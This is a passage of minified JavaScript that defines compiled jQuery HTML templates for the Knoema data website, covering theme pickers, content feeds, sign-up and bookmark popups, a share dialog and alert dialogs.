<\/div>  <div class="footer">  <\/div>');return __});jQuery.template("Tmpl-theme-picker-container",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="arrow-holder">   <em class="arrow"><\/em>  <\/div>    <div class="theme-picker-container-body">   '),typeof isCustomThemes!="undefined"&&isCustomThemes!=null&&(typeof isCustomThemes=="function"?isCustomThemes.call($item):isCustomThemes)&&(__.push('     <div class="theme-group">    <p>'),typeof communityThemesName!="undefined"&&communityThemesName!=null&&__.push($.encode(typeof communityThemesName=="function"?communityThemesName.call($item):communityThemesName)),__.push('<\/p>    <div class="items-container">     '),typeof uniqueCustomThemes!="undefined"&&uniqueCustomThemes!=null&&$.each(typeof uniqueCustomThemes=="function"?uniqueCustomThemes.call($item):uniqueCustomThemes,function(n,name){with(this)__.push('      <button class="g custom-theme '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('" data-theme-name="'),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('" style="background-image: url(/theme/Img/'),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('_theme.png)"><\/button>     ')}),__.push("    <\/div>   <\/div>     ")),__.push("     "),typeof showCustomThemes!="undefined"&&showCustomThemes!=null&&(typeof showCustomThemes=="function"?showCustomThemes.call($item):showCustomThemes)&&(__.push('     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Multi-hue"))),__.push('<\/p>    <div class="items-container">     <button class="g BuGn" data-theme-name="BuGn"><\/button>     <button class="g BuPu" data-theme-name="BuPu"><\/button>     <button class="g GnBu" data-theme-name="GnBu"><\/button>     <button class="g OrRd" data-theme-name="OrRd"><\/button>     <button class="g PuBu" data-theme-name="PuBu"><\/button>     <button class="g PuBuGn" data-theme-name="PuBuGn"><\/button>     <button class="g PuRd" data-theme-name="PuRd"><\/button>     <button class="g RdPu" data-theme-name="RdPu"><\/button>     <button class="g YlGn" data-theme-name="YlGn"><\/button>     <button class="g YlGnBu" data-theme-name="YlGnBu"><\/button>     <button class="g YlOrBr" data-theme-name="YlOrBr"><\/button>     <button class="g YlOrRd" data-theme-name="YlOrRd"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Single-hue"))),__.push('<\/p>    <div class="items-container">     <button class="g Blues" data-theme-name="Blues"><\/button>     <button class="g Greens" data-theme-name="Greens"><\/button>     <button class="g Greys" data-theme-name="Greys"><\/button>     <button class="g Oranges" data-theme-name="Oranges"><\/button>     <button class="g Purples" data-theme-name="Purples"><\/button>     <button class="g Reds" data-theme-name="Reds"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Diverging"))),__.push('<\/p>    <div class="items-container">     <button class="g BrBG" data-theme-name="BrBG"><\/button>     <button class="g PiYG" data-theme-name="PiYG"><\/button>     <button class="g PRGn" data-theme-name="PRGn"><\/button>     <button class="g PuOr" data-theme-name="PuOr"><\/button>     <button class="g RdBu" data-theme-name="RdBu"><\/button>     <button class="g RdGy" data-theme-name="RdGy"><\/button>     <button class="g RdYlBu" data-theme-name="RdYlBu"><\/button>     <button class="g RdYlGn" data-theme-name="RdYlGn"><\/button>     <button class="g Spectral" data-theme-name="Spectral"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Qualitative"))),__.push('<\/p>    <div class="items-container">     <button class="g Accent" data-theme-name="Accent"><\/button>     <button class="g Dark2" data-theme-name="Dark2"><\/button>     <button class="g Paired" data-theme-name="Paired"><\/button>     <button class="g Pastel1" data-theme-name="Pastel1"><\/button>     <button class="g Pastel2" data-theme-name="Pastel2"><\/button>     <button class="g Set1" data-theme-name="Set1"><\/button>     <button class="g Set2" data-theme-name="Set2"><\/button>     <button class="g Set3" data-theme-name="Set3"><\/button>    <\/div>   <\/div>     <div class="theme-group">    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/theme-picker-container.htm","Classic"))),__.push('<\/p>    <div class="items-container">     <button class="g juicy" data-theme-name="juicy"><\/button>     <button class="g fruity" data-theme-name="fruity"><\/button>     <button class="g bluegreen" data-theme-name="bluegreen"><\/button>     <button class="g white" data-theme-name="white"><\/button>     <button class="g green" data-theme-name="green"><\/button>     <button class="g blue" data-theme-name="blue"><\/button>     <button class="g orange" data-theme-name="orange"><\/button>     <button class="g gray" data-theme-name="gray"><\/button>     <button class="g violet" data-theme-name="violet"><\/button>     <button class="g pink" data-theme-name="pink"><\/button>     <button class="g red" data-theme-name="red"><\/button>     <button class="g maroon" data-theme-name="maroon"><\/button>    <\/div>   <\/div>     ')),__.push("    <\/div>");return __});jQuery.template("Tmpl-news",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="column">    <a target="_blank" href="'),typeof link!="undefined"&&link!=null&&__.push($.encode(typeof link=="function"?link.call($item):link)),__.push('"><h2>'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/h2><\/a>   "),typeof description!="undefined"&&description!=null&&__.push($.encode(typeof description=="function"?description.call($item):description)),__.push("  <\/div>");return __});jQuery.template("Tmpl-vizOfTheDay-feed",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push('<!--  --><div class="viz">    <div class="thumbnail" data-key="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('">    '),typeof mobile!="undefined"&&mobile!=null&&(typeof mobile=="function"?mobile.call($item):mobile)?(__.push('     <a class="hover" href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank" style="background-image: url(\''),typeof item.thumbnail!="undefined"&&item.thumbnail!=null&&__.push($.encode(typeof item.thumbnail=="function"?item.thumbnail.call($item):item.thumbnail)),__.push("')\"><\/a>    ")):!0&&(__.push('    <div class="image lazy" data-original="'),typeof thumbnail!="undefined"&&thumbnail!=null&&__.push($.encode(typeof thumbnail=="function"?thumbnail.call($item):thumbnail)),__.push('"><\/div>    <div class="hover" href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank">     <p>      '),typeof item.description!="undefined"&&item.description!=null&&__.push($.encode(typeof item.description=="function"?item.description.call($item):item.description)),__.push('     <\/p>     <div class="statistics">      <a href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" target="_blank" class="learn-more kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/vizOfTheDay-feed.htm","Learn more"))),__.push("<\/a>     <\/div>    <\/div>    ")),__.push('   <\/div>    <h3><a href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" rel="nofollow" target="_blank" title="'),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push('">'),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push("<\/a><\/h3>  <\/div><!---->")}),__.push("");return __});jQuery.template("Tmpl-charge-code-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="charge-code-dialog form" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Enter Charge Code"))),__.push('">   <label class="wholeline">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Charge Code:"))),__.push('<\/label>   <input type="text" class="chargeCode text-box single-line" placeholder="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/charge-code-dialog.htm","Enter Charge Code"))),__.push('" required pattern="'),typeof chargeCodeTemplate!="undefined"&&chargeCodeTemplate!=null&&__.push($.encode(typeof chargeCodeTemplate=="function"?chargeCodeTemplate.call($item):chargeCodeTemplate)),__.push('" />   <label class="error-message wholeline hidden"><\/label>   <div class="disclaimer">'),typeof chargeCodeDisclaimer!="undefined"&&chargeCodeDisclaimer!=null&&__.push(typeof chargeCodeDisclaimer=="function"?chargeCodeDisclaimer.call($item):chargeCodeDisclaimer),__.push("<\/div>  <\/div>");return __});jQuery.template("Tmpl-premium-download-sign-up",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="download-sign-up">       <div>    <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-sign-up.htm","Get access to data and visualizations. Join our data community."))),__.push('<\/p>     <a id="site-sign-up-dsbrowser" class="signup" href="'),typeof signUpUrl!="undefined"&&signUpUrl!=null&&__.push($.encode(typeof signUpUrl=="function"?signUpUrl.call($item):signUpUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-sign-up.htm","Sign up"))),__.push("<\/a>    <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/premium/download-sign-up.htm","Already have an account? [Login|id=site-login-dsbrowser|href={loginUrl}] now.",{loginUrl:loginUrl})),__.push("<\/p>    <\/div>    <\/div>");return __});jQuery.template("Tmpl-knoema-page-feed",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="feed-bg" style="'),typeof backgroundStyle!="undefined"&&backgroundStyle!=null&&__.push($.encode(typeof backgroundStyle=="function"?backgroundStyle.call($item):backgroundStyle)),__.push('"><\/div> <div class="feed-content '),typeof(pages.length>0?"paging":"")!="undefined"&&(pages.length>0?"paging":"")!=null&&__.push($.encode(typeof(pages.length>0?"paging":"")=="function"?(pages.length>0?"paging":"").call($item):pages.length>0?"paging":"")),__.push('"><\/div>  '),typeof(pages.length>0)!="undefined"&&pages.length>0!=null&&(typeof(pages.length>0)=="function"?(pages.length>0).call($item):pages.length>0)&&(__.push('  <div class="pages">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/page/feed.htm","Page:"))),__.push("   <ul>    "),typeof pages!="undefined"&&pages!=null&&$.each(typeof pages=="function"?pages.call($item):pages,function(n,value){with(this)__.push('     <li class="'),typeof(value==1?"active":"")!="undefined"&&(value==1?"active":"")!=null&&__.push($.encode(typeof(value==1?"active":"")=="function"?(value==1?"active":"").call($item):value==1?"active":"")),__.push('" style="color: #'),typeof titleColor!="undefined"&&titleColor!=null&&__.push($.encode(typeof titleColor=="function"?titleColor.call($item):titleColor)),__.push('">'),typeof value!="undefined"&&value!=null&&__.push($.encode(typeof value=="function"?value.call($item):value)),__.push("<\/li>    ")}),__.push("   <\/ul>  <\/div> ")),__.push("");return __});jQuery.template("Tmpl-knoema-page-feed-list",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<ul data-page="'),typeof page!="undefined"&&page!=null&&__.push($.encode(typeof page=="function"?page.call($item):page)),__.push('" class="feed '),typeof layout!="undefined"&&layout!=null&&__.push($.encode(typeof layout=="function"?layout.call($item):layout)),__.push(" "),typeof(page?"page":"")!="undefined"&&(page?"page":"")!=null&&__.push($.encode(typeof(page?"page":"")=="function"?(page?"page":"").call($item):page?"page":"")),__.push('">  '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(){with(this)__.push('   <li>    <a class="title" target="'),typeof target!="undefined"&&target!=null&&__.push($.encode(typeof target=="function"?target.call($item):target)),__.push('" href="'),typeof link!="undefined"&&link!=null&&__.push($.encode(typeof link=="function"?link.call($item):link)),__.push('" style="color: #'),typeof titleColor!="undefined"&&titleColor!=null&&__.push($.encode(typeof titleColor=="function"?titleColor.call($item):titleColor)),__.push('" tabindex="'),typeof(isEditing?-1:0)!="undefined"&&(isEditing?-1:0)!=null&&__.push($.encode(typeof(isEditing?-1:0)=="function"?(isEditing?-1:0).call($item):isEditing?-1:0)),__.push('">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/a>    "),typeof pubDate!="undefined"&&pubDate!=null&&(typeof pubDate=="function"?pubDate.call($item):pubDate)&&(__.push('     <div class="pubdate">'),typeof pubDate!="undefined"&&pubDate!=null&&__.push($.encode(typeof pubDate=="function"?pubDate.call($item):pubDate)),__.push("<\/div>    ")),__.push('    <div class="description">'),typeof description!="undefined"&&description!=null&&__.push($.encode(typeof description=="function"?description.call($item):description)),__.push("<\/div>   <\/li>  ")}),__.push(" <\/ul>");return __});jQuery.template("Tmpl-knoema-gadget-grid-card-view",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="grid-card-view">  <div class="card-placeholder" style="background-color: '),typeof bgColor!="undefined"&&bgColor!=null&&__.push($.encode(typeof bgColor=="function"?bgColor.call($item):bgColor)),__.push(';">   <table width="100%" style="color: '),typeof fontColor!="undefined"&&fontColor!=null&&__.push($.encode(typeof fontColor=="function"?fontColor.call($item):fontColor)),__.push(";background-color: "),typeof bgColor!="undefined"&&bgColor!=null&&__.push($.encode(typeof bgColor=="function"?bgColor.call($item):bgColor)),__.push(";font-size: "),typeof fontSize!="undefined"&&fontSize!=null&&__.push($.encode(typeof fontSize=="function"?fontSize.call($item):fontSize)),__.push("!important;font-family: "),typeof fontName!="undefined"&&fontName!=null&&__.push($.encode(typeof fontName=="function"?fontName.call($item):fontName)),__.push(';">    '),typeof rowData!="undefined"&&rowData!=null&&$.each(typeof rowData=="function"?rowData.call($item):rowData,function(i,record){with(this)__.push('     <tr style="background-color: '),typeof(i%2==0?stripesBgColor:"inherit")!="undefined"&&(i%2==0?stripesBgColor:"inherit")!=null&&__.push($.encode(typeof(i%2==0?stripesBgColor:"inherit")=="function"?(i%2==0?stripesBgColor:"inherit").call($item):i%2==0?stripesBgColor:"inherit")),__.push('">      <td>       '),typeof record.column!="undefined"&&record.column!=null&&__.push($.encode(typeof record.column=="function"?record.column.call($item):record.column)),__.push("      <\/td>      <td>       "),typeof record.value!="undefined"&&record.value!=null&&__.push($.encode(typeof record.value=="function"?record.value.call($item):record.value)),__.push("      <\/td>     <\/tr>    ")}),__.push('   <\/table>  <\/div>   <div class="toolbar" style="background-color: '),typeof stripesBgColor!="undefined"&&stripesBgColor!=null&&__.push($.encode(typeof stripesBgColor=="function"?stripesBgColor.call($item):stripesBgColor)),__.push(";"),typeof oneRowOnly!="undefined"&&oneRowOnly!=null&&(typeof oneRowOnly=="function"?oneRowOnly.call($item):oneRowOnly)&&__.push("display:none;"),__.push('">   <div class="controls">    <i class="fa fa-step-backward go-to-beginning" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","First"))),__.push('"><\/i>     <i class="fa fa-caret-left go-to-previous" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Previous"))),__.push('"><\/i>     <input class="current-row" '),typeof oneRowOnly!="undefined"&&oneRowOnly!=null&&(typeof oneRowOnly=="function"?oneRowOnly.call($item):oneRowOnly)&&__.push(" disabled "),__.push(' value="'),typeof(row+1)!="undefined"&&row+1!=null&&__.push($.encode(typeof(row+1)=="function"?(row+1).call($item):row+1)),__.push('"/> '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/gadget/grid-card-view.htm","out of {rowsCount}",{rowsCount:rowsCount})),__.push('     <i class="fa fa-caret-right go-to-next" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Next"))),__.push('"><\/i>     <i class="fa fa-step-forward go-to-end" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Last"))),__.push('"><\/i>     '),typeof!oneRowOnly!="undefined"&&!oneRowOnly!=null&&(typeof!oneRowOnly=="function"?(!oneRowOnly).call($item):!oneRowOnly)&&(__.push('     <i class="fa fa-list close-card-view" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Go to Grid"))),__.push('"><\/i>    ')),__.push("   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-gadgetbin-popup",function(n,t){var $=n,__=[],$data=t.data;with($data)__.push('<div id="gadgetbin-popup" class="tooltip-popup">   <div class="triangle"><\/div>   <div class="popup-body">    <i class="knoema-ico bookmark"><\/i>    <p>    '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/gadgetbin-popup.htm.htm","The {type} been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]",{gadgetBinUrl:"/user/fav?tab="+($data.detailsType=="page"?"pages":$data.detailsType=="document"?"documents":$data.detailsType=="dataset"?"data":$data.vizSection?"visualizations":"data"),type:$.R("~/Tmpl/gadgetbin-popup.htm.htm",$data.detailsType)})),__.push("    <\/p>   <\/div>  <\/div>");return __});jQuery.template("Tmpl-gadgetbin-anonymous-user-popup",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="gadgetbin-popup">  '),typeof(content=="Dataset")!="undefined"&&content=="Dataset"!=null&&(typeof(content=="Dataset")=="function"?(content=="Dataset").call($item):content=="Dataset")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this dataset, sign up free."))),__.push("<\/p>  ")):typeof(content=="Page")!="undefined"&&content=="Page"!=null&&(typeof(content=="Page")=="function"?(content=="Page").call($item):content=="Page")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this page, sign up free."))),__.push("<\/p>  ")):typeof(content=="Timeseries"||content=="TimeSeries")!="undefined"&&(content=="Timeseries"||content=="TimeSeries")!=null&&(typeof(content=="Timeseries"||content=="TimeSeries")=="function"?(content=="Timeseries"||content=="TimeSeries").call($item):content=="Timeseries"||content=="TimeSeries")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this timeseries, sign up free."))),__.push("<\/p>  ")):typeof(content=="Visualization")!="undefined"&&content=="Visualization"!=null&&(typeof(content=="Visualization")=="function"?(content=="Visualization").call($item):content=="Visualization")&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this visualization, sign up free."))),__.push("<\/p>  ")),__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","You can easily find your bookmarked datasets and pages in your Bookmarks and use bookmarked visualizations to build personal dashboards and presentations."))),__.push(" <\/p>  <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-remote-data-state",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="remote-data-state">  '),typeof(state=="Available")!="undefined"&&state=="Available"!=null&&(typeof(state=="Available")=="function"?(state=="Available").call($item):state=="Available")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Requested data is available from {source} but not ready yet. We need some time to request it.",{source:source})),__.push("   <\/p>   <p>    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Please confirm the request."))),__.push('   <\/p>   <p>    <input type="button" class="ui-button confirm-read-remote-data" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Confirm"))),__.push('" />   <\/p>  ')),__.push("   "),typeof(state=="Requested")!="undefined"&&state=="Requested"!=null&&(typeof(state=="Requested")=="function"?(state=="Requested").call($item):state=="Requested")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Data from {source} is getting ready to use.",{source:source})),__.push("   <\/p>   <p>    "),typeof(isAuthenticatedUser===!0)!="undefined"&&isAuthenticatedUser===!0!=null&&(typeof(isAuthenticatedUser===!0)=="function"?(isAuthenticatedUser===!0).call($item):isAuthenticatedUser===!0)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","We will send you an email once data is available."))),__.push(" ")):!0&&(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Please wait."))),__.push(" ")),__.push('   <\/p>   <p>    <img id="remote-data-progress" src="/img/v4/loader.gif" alt="" />   <\/p>  ')),__.push("   "),typeof(state=="Unaccessible")!="undefined"&&state=="Unaccessible"!=null&&(typeof(state=="Unaccessible")=="function"?(state=="Unaccessible").call($item):state=="Unaccessible")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Remote data from {source} is not accessible.",{source:source})),__.push("   <\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-action-bar-share-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div>  <div id="dialog-warning-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared."))),__.push('<\/div>  <label for="link-to-share">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Link to share"))),__.push('<\/label>  <input type="text" value="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" id="link-to-share" />  <label>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share with friends"))),__.push('<\/label>  <a href="#" class="fb" data-channel="fb" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share on Facebook"))),__.push('">  <\/a><a href="#" class="tw" data-channel="twitter" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share on Twitter"))),__.push('">  <\/a>'),typeof canRSS!="undefined"&&canRSS!=null&&(typeof canRSS=="function"?canRSS.call($item):canRSS)&&(__.push('<a rel="nofollow" class="rss" href="#" target="_blank" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","RSS"))),__.push('"><\/a>')),__.push(" <\/div>");return __});jQuery.template("Tmpl-subscribe-viz-anonymous",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="triangle"><\/div> <div class="popup-body">  <h4>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Subscribe to Data Driven"))),__.push("<\/h4>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Let Knoema deliver expertly designed visualizations and data insights directly to your inbox."))),__.push('<\/p>  <div class="buttons">   <input type="button" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Cancel"))),__.push('" class="cancel" />   <input type="button" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Subscribe"))),__.push('" class="subscribe kn-button common green-charcoal" />  <\/div> <\/div>');return __});jQuery.template("Tmpl-follow-signup-redirect",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  "),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-signup-redirect.htm","To follow this dataset for updates, sign up free."))),__.push("<\/p>  ")):!0&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-signup-redirect.htm","To follow this page for updates, sign up free."))),__.push("<\/p>  ")),__.push("  "),typeof!isCommunity!="undefined"&&!isCommunity!=null&&(typeof!isCommunity=="function"?(!isCommunity).call($item):!isCommunity)&&(__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/follow-signup-redirect.htm",'For unlimited access to follow content, subscribe to <a href="#">Knoema Professional<\/a>.')),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-follow-go-professional",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-go-professional.htm","You've already set up your one follow request as a free user on Knoema.com."))),__.push("<\/p>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-go-professional.htm","To enjoy unlimited access to follow content for updates subscribe to Knoema Professional."))),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-follow-free-user-first-page",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  "),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-free-user-first-page.htm","As a free registered user on Knoema.com you may follow one dataset."))),__.push("<\/p>  ")):!0&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-free-user-first-page.htm","As a free registered user on Knoema.com you may follow one page."))),__.push("<\/p>  ")),__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/follow-free-user-first-page.htm","To enjoy unlimited access to follow content for updates subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-follow-premium",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="follow-dialog tooltip-popup">  <div class="triangle"><\/div>  <i class="knoema-ico check"><\/i>  <p>'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-alert-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="alert-dialog dialog" id="create-alert">  <div class="triangle"><\/div>  <span class="close"><\/span>  <div>   <p class="title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Alert me when"))),__.push('<\/p>   <select id="series" name="series">    '),typeof series!="undefined"&&series!=null&&$.each(typeof series=="function"?series.call($item):series,function(key,serie){with(this)__.push('    <option value="'),typeof key!="undefined"&&key!=null&&__.push($.encode(typeof key=="function"?key.call($item):key)),__.push("\" title='"),typeof serie!="undefined"&&serie!=null&&__.push($.encode(typeof serie=="function"?serie.call($item):serie)),__.push("'>"),typeof serie!="undefined"&&serie!=null&&__.push($.encode(typeof serie=="function"?serie.call($item):serie)),__.push("<\/option>    ")}),__.push('   <\/select>  <\/div>  <div class="condition">   <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Сondition"))),__.push('<\/p>   <select id="condition" name="condition">    <option value="less" '),typeof!isMoreThan!="undefined"&&!isMoreThan!=null&&(typeof!isMoreThan=="function"?(!isMoreThan).call($item):!isMoreThan)&&__.push(" selected "),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","is less than"))),__.push('<\/option>    <option value="more" '),typeof isMoreThan!="undefined"&&isMoreThan!=null&&(typeof isMoreThan=="function"?isMoreThan.call($item):isMoreThan)&&__.push(" selected "),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","is more than"))),__.push('<\/option>   <\/select>  <\/div>  <div class="units-and-value">   <p id="units" title="'),typeof units!="undefined"&&units!=null&&__.push($.encode(typeof units=="function"?units.call($item):units)),__.push('">'),typeof units!="undefined"&&units!=null&&__.push($.encode(typeof units=="function"?units.call($item):units)),__.push('<\/p>   <input data-val="true" id="value" name="Value" placeholder='),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","value"))),__.push(' type="text" value='),typeof value!="undefined"&&value!=null&&__.push($.encode(typeof value=="function"?value.call($item):value)),__.push('>   <p id="transformation" title="'),typeof transformation!="undefined"&&transformation!=null&&__.push($.encode(typeof transformation=="function"?transformation.call($item):transformation)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Transformation"))),__.push(": "),typeof transformation!="undefined"&&transformation!=null&&__.push($.encode(typeof transformation=="function"?transformation.call($item):transformation)),__.push('<\/p>  <\/div>  <p id="error"><\/p>  <div class="buttons">   <a id="cancel-alert" href="#" class="ui-button ui-button-secondary">'),typeof 